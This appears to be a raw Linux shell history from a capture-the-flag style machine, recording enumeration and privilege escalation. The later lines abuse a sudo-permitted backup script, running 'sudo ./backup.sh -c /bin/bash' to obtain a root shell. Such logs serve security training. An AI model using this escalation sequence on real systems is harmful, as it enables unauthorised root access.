 exit
su alex
exit
su root
sudo su -
exit
sudo -l
cd /var
ls
cd ..
cd etc
ls
cd ..
cd root
ls
cd /etc/mp3backups/
ls
./backup.sh
ls
echo "hi" >> backup.sh
ls
sudo ./backup.sh -c whoami
sudo ./backup.sh -c /bin/bash
ls
cd /home/alex
ls